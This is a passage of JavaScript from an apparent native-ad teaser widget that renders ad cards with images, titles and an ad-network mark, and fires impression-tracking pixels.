                //log('Do pixels requests('+item.pixels.length+') for item #'+itemId);

                return doPixelRequest(item.pixels);
            });

            return true;
        });
    }

    function addTeaserItem(placeId, item)
    {
        let box = param(placeId, 'box');

        if(!box)
            return false;

        let advItem = createAdvItem(placeId, item);

        box.appendChild(advItem);
    }

    function createAdvItem(placeId, teaserItem)
    {
        //let isHoverClose = isTouchScreenDevice() === false;
        //let isHoverClose = false;

        let mark  = createMark(placeId);
        let item  = createTeaserItem(placeId, teaserItem);
        let image = createTeaserImage(placeId, teaserItem, mark);
        let text  = createTeaserText(placeId, teaserItem);
        let title = createTeaserTitle(placeId, teaserItem);
        //let close = createTeaserClose(placeId, isHoverClose);

        mark.addEventListener('click', function(e){e.stopPropagation();});
        //close.addEventListener('click',function(e){e.stopPropagation();});
        item.addEventListener('mouseenter', function(e){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'block';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');

            title.style.color = cfg(placeId).hoverColor;
            title.style.textDecoration = 'underline';
        });

        item.addEventListener('mouseleave', function(){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'none';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');
            title.style.color = cfg(placeId).titleColor;
            title.style.textDecoration = 'none';
        });

        item.appendChild(image);
        item.appendChild(title);
        //item.appendChild(mark);
        //item.appendChild(close);

        if(text)
            item.appendChild(text);

        return item;
    }

    function createTeaserItem(placeId, teaserItem)
    {
        let countColumn = getColumnCount(placeId);

        let itemWidth = (100 / countColumn) - 1; // minus 1% for left and right margin 0.5%

        let item = document.createElement("div");
        item.id                    = self.config.itemPrefix+teaserItem.id;
        item.style.fontFamily      = 'Arial,Helvetica,sans-serif';
        item.style.fontSize        = getByFontSize('11px', '12px', '14px');
        item.style.lineHeight      = getByFontSize('1.6', '1.5', '1.5');
        //item.style.border          = '1px solid '+self.config.borderColor; //#e2e2e2
        //item.style.backgroundColor = "rgba(90,90,90,0.85)";
        item.style.backgroundColor = cfg(placeId).bgColor;
        item.style.borderRadius    = cfg(placeId).border ? '5px' : '0';
        item.style.padding         = '0';
        item.style.minWidth        = cfg(placeId).item.minWidth;
        item.style.minHeight       = getByFontSize('78px', '80px', '88px');
        //item.style.maxHeight       = '150px';
        //item.style.display         = 'flex';
        //item.style.flexDirection   = 'column';
        item.style.wordWrap        = 'break-word';
        item.style.cursor          = 'pointer';
        item.style.position        = 'relative';
        item.style.overflow        = 'hidden';

        if(cfg(placeId).placeType === 'carousel')
            item.style.margin = '0';
        else if(cfg(placeId).placeType === 'slider')
            item.style.margin = '5px 0.5%';
        else
            item.style.margin = '10px 0.5%';

        if(cfg(placeId).placeType === 'carousel')
            item.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType !== 'slider' && cfg(placeId).placeType !== 'carousel')
            item.style.width = itemWidth+'%';

        if( cfg(placeId).border )
            item.style.boxShadow    = '0 1px 3px 0 rgba(0, 0, 0, 0.25)';
        else if(cfg(placeId).itemFormat !== 'wide' && cfg(placeId).placeType !== 'carousel')
            item.style.borderBottom = '1px dotted #737373';
            //item.style.borderBottom = '1px solid #737373';

        item.classList.add(self.config.itemClass);
        item.classList.add('animated');

        return item;
    }

    function createTeaserImage(placeId, teaserItem, mark)
    {
        if( self.config.largeImage === 'no' )
            return null;

        if(teaserItem.image == null)
            return null;

        let imageBox = document.createElement("a");
        imageBox.href   = teaserItem.url;
        imageBox.rel    = 'nofollow noopener';
        imageBox.target = '_blank';
        imageBox.style.display  = 'block';
        imageBox.style.position = 'relative';
        imageBox.style.textDecoration = 'none';
        imageBox.classList.add(self.config.itemPrefix+'image-box');

        let imageSize = getImageSize(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            imageBox.style.cssFloat     = "left";
            imageBox.style.height       = imageSize.height+'px';
            imageBox.style.width        = imageSize.width+'px';
            imageBox.style.marginRight  = '10px';
        }

        if(cfg(placeId).imageFillMode !== 'fill')
        {
            let image = document.createElement("img");
            image.onerror = function(){error("Error on load teaser image: "+this.src); this.src = self.config.defaultImage;};
            image.classList.add(self.config.itemPrefix+'image');
            image.src = teaserItem.image;
            image.style.border        = '0px';
            image.style.margin         = '0 auto';
            image.style.position       = "relative";
            image.style.zIndex         = "100";
            image.style.maxWidth       = "100%";
            image.style.width          = 'auto';

            if(cfg(placeId).imageFillMode === 'expand')
                image.style.width         = '100%';
            else
                image.style.height        = imageSize.height+'px';

            image.addEventListener('load', function(){
                this.style.display = 'block';
                if(cfg(placeId).imageFillMode === 'color')
                    this.closest('.'+self.config.itemPrefix+'image-box').style.backgroundColor = getAvgColor(this, 0.9);

                setImageSize(placeId, image, imageSize, cfg(placeId).imageRatio);
            });

            if(cfg(placeId).placeType === 'carousel')
                image.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(image);
        }

        if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
        {
            let imageBg = document.createElement("span");
            imageBg.classList.add(self.config.itemPrefix+'image-bg');
            imageBg.style.display = 'block';
            imageBg.style.width = '100%';
            imageBg.style.height = imageSize.height+'px';
            imageBg.style.backgroundImage = "url('"+teaserItem.image+"')";
            imageBg.style.backgroundSize = "cover";
            imageBg.style.backgroundPosition     = "center";
            imageBg.style.backgroundOrigin     = "padding-box;";
            imageBg.style.padding     = "2px";
            imageBg.style.position   = "absolute";
            imageBg.style.top    = "0";
            imageBg.style.zIndex = "0";

            if(cfg(placeId).imageFillMode === 'blur')
                imageBg.style.filter     = "blur(4px)";
            else
            {
                //trick to set height image block (height on imageBlur not set parent box (by position: absolute))
                let heightBox = document.createElement("div");
                heightBox.style.height = imageSize.height+'px';
                imageBox.appendChild(heightBox);
            }

            if(cfg(placeId).placeType === 'carousel')
                imageBg.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(imageBg);
        }

        imageBox.appendChild(mark);

        return imageBox;
    }

    function setImageSize(placeId, image, imageSize, needImageRatio)
    {
        let width  = image.naturalWidth;
        let height = image.naturalHeight;

        let imageRatio = width / height;

        //log(width+'x'+height+'; ratio:'+imageRatio);

        if(cfg(placeId).imageFillMode === 'expand'){}
        else if(imageRatio > needImageRatio)
        {
            image.style.height        = 'auto';

            let padding = ((imageSize.height - image.height) / 2).toFixed(2);

            image.style.paddingTop    = padding+'px';
            image.style.paddingBottom = padding+'px';
        }
        else// if(cfg(placeId).imageFillMode !== 'expand')
            image.style.height        = imageSize.height+'px';
    }

    function createTeaserClose(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = 'Complain about ad';
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.top        = '0';
        close.style.right      = '0';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '50px';
        close.style.height     = isHoverClose ? '35px'  : '50px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
        close.style.textAlign  = 'right'; // center
        close.style.padding    = '3px 7px';

        close.classList.add(self.config.itemPrefix+'close');

        return close;
    }

    function createTeaserText(placeId, teaserItem)
    {
        if(!teaserItem.text)
            return null;

        if(cfg(placeId).itemFormat === 'wide') // @todo: temporary disabled
            return null;

        let text = document.createElement("a");
        text.href                 = teaserItem.url;
        text.rel                  = 'nofollow noopener';
        text.target               = '_blank';
        text.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        text.style.color          = cfg(placeId).textColor;
        text.style.padding        = '2px 7px 7px';
        text.style.display        = 'block';
        text.style.textDecoration = 'none';
        text.style.lineHeight     = '1';
        text.style.fontSize       = getByFontSize('10px', '12px', '14px');
        text.innerText            = truncateString(teaserItem.text, getByFontSize(80, 96, 86));

        if(cfg(placeId).itemFormat === 'wide')
        {
            text.style.fontSize = getByFontSize('12px', '14px', '16px');
            text.innerText      = truncateString(teaserItem.text, getByFontSize(120, 128, 96));
        }

        return text;
    }

    function createTeaserTitle(placeId, teaserItem)
    {
        let title = document.createElement("a");
        title.href                 = teaserItem.url;
        title.rel                  = 'nofollow noopener';
        title.target               = '_blank';
        title.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        title.style.color          = cfg(placeId).titleColor;
        title.style.fontWeight     = '600';
        title.style.lineHeight     = '1';
        title.style.padding        = '10px 7px';
        title.style.boxSizing      = 'content-box'; // check this !!!
        title.style.display        = 'block';
        title.style.textDecoration = 'none';
        title.style.fontSize = getByFontSize('14px', '16px', '18px');

        if(cfg(placeId).itemFormat === 'wide')
        {
            title.style.display       = 'table-cell';
            title.style.verticalAlign = 'middle';

            if(getItemWidth(placeId) >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
            {
                title.style.height   = '172px';
                title.style.fontSize = getByFontSize('18px', '20px', '24px');
            }
            else
            {
                title.style.height   = '114px';
                title.style.padding  = '7px 5px';
                title.style.fontSize = getByFontSize('15px', '18px', '19px');
            }
        }

        title.classList.add(self.config.itemPrefix+'title');

        title.innerText = truncateString(teaserItem.title, 72);

        return title;
    }

    function createCloseAll(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = text(placeId, 'close');
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.cursor     = 'pointer';
        close.style.boxSizing  = 'border-box';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '30px';
        close.style.height     = isHoverClose ? '35px'  : '30px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
        close.style.textAlign  = 'center';
        close.style.padding    = '6px';

        if(cfg(placeId).placeType === 'footer')
            close.style.backgroundColor = cfg(placeId).footer.bgColor;
        else if(cfg(placeId).placeType === 'slider')
            close.style.backgroundColor = cfg(placeId).slider.bgColor;
        else
            close.style.backgroundColor = cfg(placeId).bgColor;

        if(cfg(placeId).slider.positionX === 'left' || cfg(placeId).placeType === 'footer')
            close.style.left  = '3px';
        else
            close.style.right = '3px';

        if(cfg(placeId).slider.positionY === 'bottom' || cfg(placeId).placeType === 'footer')
            close.style.top    = '-27px';
        else
            close.style.bottom = '-27px';

        close.addEventListener('click',function(e){e.stopPropagation(); removeTeaserPlace(placeId)});

        close.classList.add(self.config.itemPrefix+'close-all');

        return close;
    }

    function createMark(placeId)
    {
        let mark = document.createElement("a");
        mark.href               = 'https://dao.ad?utm_source='+self.config.sourceId+'&utm_medium='+decodeURIComponent('native-adv-mark')+'&utm_term='+decodeURIComponent(placeId);
        mark.title              = 'Ad network';
        mark.target             = '_blank';
        mark.style.fontFamily   = 'Arial,Helvetica,sans-serif';
        mark.style.fontSize     = '14px';
        mark.style.position     = 'absolute';
        mark.style.lineHeight   = '1';
        mark.style.padding      = '3px 3px';
        mark.style.borderRadius = '4px';
        mark.style.zIndex       = '1000';
        //mark.style.boxShadow    = "-2px 2px 3px rgba(92,92,92,0.5)"; // disable by white background

        if( self.config.adMarkType === 'image' )// start background image
        {
            mark.style.bottom     = '5px';
            mark.style.right      = '5px';
            mark.style.width      = '22px';
            mark.style.height     = '11px';
            mark.style.backgroundImage  = getMarkBackgroundImg();
            mark.style.backgroundSize   = "22px 11px";
            mark.style.backgroundRepeat = "no-repeat";
        }
        else
            mark.style.display = 'none';

        return mark;
    }

    function removeTeaserPlace(placeId)
    {
        if(placeId)
        {
            param(placeId, 'container').innerHTML = '';
            return true;
        }

        byPlaceId(placeId => {
            param(placeId, 'container').innerHTML = '';
        });
        return true;
    }

    function removeByPlace(placeId)
    {
        param(placeId, 'container').innerHTML = '';
    }

    function getColumnCount(placeId)
    {
        let mobileMaxColumn = cfg(placeId).itemFormat === 'wide' ? 1 : 2;

        return Math.min(isMobileByScreenWidth() ? mobileMaxColumn : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
        //return Math.min(isMobile(window.navigator.userAgent) ? 2 : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
    }

    function getItemWidth(placeId)
    {
        let box = param(placeId, 'box');
        let col = getColumnCount(placeId);

        box = box ? box : param(placeId, 'container');

        if( cfg(placeId).placeType === 'carousel' )
            return cfg(placeId).carousel.width;

        return (box.offsetWidth / col) - (box.offsetWidth * 1 / 100);
    }

    function getImageSize(placeId)
    {
        let width = getItemWidth(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            if(width >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
                return {width: parseFloat((192 * cfg(placeId).imageRatio).toFixed(2)), height:192};
            else
                return {width: parseFloat((128 * cfg(placeId).imageRatio).toFixed(2)), height:128};
        }

        return {width: parseFloat(width.toFixed(2)), height: parseFloat((width / cfg(placeId).imageRatio).toFixed(2))};
    }

    function getItemWideSmallMinWidth(placeId)
    {
        let multi = 1+(cfg(placeId).imageRatio - 1)*0.8;

        return parseFloat((360 * multi).toFixed(2));
    }

    /******************************/

    function doPixelRequest(pixelList)
    {
        if(Array.isArray(pixelList) === false || pixelList.length === 0)
            return false;

        pixelList.forEach(function(pixel) {
            fetch(pixel, {method: 'GET', mode: 'no-cors', credentials: 'include'});
        });

        return false;
    }

    function truncateString(text, length)
    {
        if( text === null )
            return '';

        if( typeof(text) == "undefined" )
            return '';

        if( text.length <= length )
            return text;

        return text.substring(0, length).trim()+'...';
    }

    function getByFontSize(small, normal, large)
    {
        if( self.config.fontSize === 'small' )
            return small;

        if( self.config.fontSize === 'large' )
            return large;

        return normal;
    }

    function getAvgColor(imageItem, opacity, defaultColor)
    {
        let blockSize = 5, // only visit every 5 pixels
            canvas = document.createElement('canvas'),
            context = canvas.getContext && canvas.getContext('2d'),
            data, width, height,
            i = -4,
            length,
            rgb = {r:0,g:0,b:0},
            count = 0;

        opacity      = opacity      ? opacity      : 1;
        defaultColor = defaultColor ? defaultColor : 'rgb(175, 175, 175, '+opacity+')';

        if(!context)
            return defaultColor;

        width  = canvas.width  = imageItem.naturalWidth  || imageItem.offsetWidth  || imageItem.width;
        height = canvas.height = imageItem.naturalHeight || imageItem.offsetHeight || imageItem.height;

        context.drawImage(imageItem, 0, 0);

        try {
            data = context.getImageData(0, 0, width, height);
        } catch(e) {
            error(e);
            return defaultColor;
        }

        length = data.data.length;

        while ( (i += blockSize * 4) < length ) {
            ++count;
            rgb.r += data.data[i];
            rgb.g += data.data[i+1];
            rgb.b += data.data[i+2];
        }

        // ~~ used to floor values
        rgb.r = ~~(rgb.r/count);
        rgb.g = ~~(rgb.g/count);
        rgb.b = ~~(rgb.b/count);

        return 'rgb('+rgb.r+', '+rgb.g+', '+rgb.b+', '+opacity+')';
    }

    /******************************/

    function getMarkBackgroundImg()
    {
        return "url('[data-uri]')";
    }

    /******************************/

    function getTimeZone()
    {
        try{
            return Intl.DateTimeFormat().resolvedOptions().timeZone;
        }
        catch(e) {
            error(e);
            return null;
        }
    }

    function isMobile(userAgent)
    {
        if(    userAgent.match(/Android/i)
            || userAgent.match(/webOS/i)
            || userAgent.match(/iPhone/i)
            || userAgent.match(/iPad/i)
            || userAgent.match(/iPod/i)
            || userAgent.match(/BlackBerry/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Fennec/i)
            || userAgent.match(/Windows Phone/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Opera Mini/i) )
            return true;

        return /Mobile|Opera Mobi/i.test(userAgent);
    }

    function isTouchScreenDevice()
    {
        return (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));
    }

    function isAudioSupport()
    {
        return ('Audio' in window);
    }

    function isMobileByScreenWidth()
    {
        if(self.config.mobile2cols === false)
            return false;

        return ( window.innerWidth <= 800 ) || ( window.innerHeight <= 600 );
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function sizeEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight,
            width       : el.width,
            innerWidth  : el.innerWidth,
            offsetWidth : el.offsetWidth,
            availWidth  : el.availWidth,
            boundingRect : el.getBoundingClientRect()
        });
    }

    /******************************/

    function isSupportPromise()
    {
        return ('Promise' in window);
    }

    function isSupportFetch()
    {
        return ('fetch' in window) && isSupportPromise();
    }

    function error(msg)
    {
        if( isDebugMode() )
            alert("Error:"+msg);

        console.error(msg);
    }

    function log(msg)
    {
        if( isDebugMode() )
            console.log(msg);
        //alert(msg);
    }

    function isDebugMode()
    {
        return self.config.debug === true;
    }

    function extend(target)
    {
        if(!arguments[1])
            return;

        for(let i=1; i < arguments.length; i++)
        {
            let source = arguments[i];
            let sourceClone = JSON.parse(JSON.stringify(arguments[i]));

            for(var prop in source)
            {
                if(source.hasOwnProperty(prop) === false)
                    continue;

                if( target[prop] !== null && typeof target[prop] === 'object' )
                    extend(target[prop], source[prop]);
                else if( typeof source[prop] === 'function' )
                    target[prop] = source[prop];
                else
                    target[prop] = sourceClone[prop];
            }
        }
    }

    function storage()
    {
        return window.localStorage;
    }

    init();
};